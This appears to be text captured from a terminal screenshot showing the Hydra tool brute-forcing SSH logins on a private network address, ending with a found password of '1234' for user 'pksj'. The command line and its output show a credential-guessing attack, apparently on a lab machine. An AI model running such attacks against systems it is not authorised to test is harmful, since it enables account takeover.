 light@light: ~
File Edit View Search Terminal Help
[STATUS] 24.05 tries/min, 3440 tries in 02:23h, 14340958 todo in 9936:60h, 4 act
ive
[STATUS] 24.05 tries/min, 3824 tries in 02:39h, 14340574 todo in 9938:57h, 4 act
ive
[STATUS] 24.02 tries/min, 4204 tries in 02:55h, 14340194 todo in 9949:57h, 4 act
ive
[STATUS] 24.02 tries/min, 4588 tries in 03:11h, 14339810 todo in 9950:24h, 4 act
ive
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume sessio
n.
light@light:~$ hydra -l pksj -P dict.txt 192.168.1.17 ssh -t 4
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-19 13:11:26
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preven
t overwriting, you have 10 seconds to abort...
[DATA] max 4 tasks per 1 server, overall 64 tasks, 499 login tries (l:1/p:499),
~1 try per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.1.17   login: pksj   password: 1234
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-19 13:11:38
light@light:~$